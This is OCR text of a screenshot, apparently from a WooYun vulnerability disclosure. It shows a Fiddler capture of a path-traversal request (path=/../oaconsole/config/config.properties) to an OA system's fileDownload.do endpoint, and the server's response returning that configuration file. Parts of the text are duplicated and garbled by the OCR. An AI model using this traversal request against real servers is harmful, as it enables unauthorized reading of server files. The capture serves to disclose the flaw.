 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=6BFAA50A9AC7F9039AFA8A50A97DEBB0; Path=/oa
Content-Disposition: attachment; filename=config.properties
Content-Type: file/./oaconsole/config/config.properties;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 28 Oct 2015 06:03:41 GMT
5d0
# 控制台运行所需参数配置文件
#####################################################################################
# 设置控制台使用自带字体路径，可以是绝对路径，也可以是相对路径
#
# 如:/opt/fonts/default/simkai.ttf 或者 直接填写 simkai.ttf
#
# simsun.ttc 新宋体
#
# STKAITI.TTF 楷体
#
#####################################################################################
custom.font.path=
# 窗口渲染方式，1 为jvm渲染，在不同OS环境下外观一样；0 为OS渲染，在不同OS下窗口随OS外观定
义而有所不同
custom.window.theme=1
# 在控制台中显示的日志是否自动换行，1 为换行，0 为不换行
custom.log.show.wrap=0
# 控制台日志显示的行数，默认500，不宜过大
custom.log.show.row.count=500
service.vm.row.count=7
oaconsole.window.width=1024
oaconsole.window.height=768
#OA version
oa.version=V6.0
#mykingdee补丁包下载url
pack.download.url=http\://rmp.kingdee.com\:8000/support/patchManager/download.html
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.laoken.com:7890/oa/fileDownload.do?type=File&path=/../oaconsole/conf
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.laoken.com:7890
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=6BFAA50A9AC7F9039AFA8A50A97DEBB0; Path=/oa
Content-Disposition: attachment; filename=config.properties
Content-Type: file/./oaconsole/config/config.properties;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 28 Oct 2015 06:03:41 GMT
5d0
#
#####################################################################################
# #
# :/opt/fonts/default/simkai.ttf simkai.ttf #
# simsun.ttc
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,201 http://www.laoken.com:7890/oa/fileDownload.do?type=File&path=/../oaconsole/config/config.properties
www.wooyun.org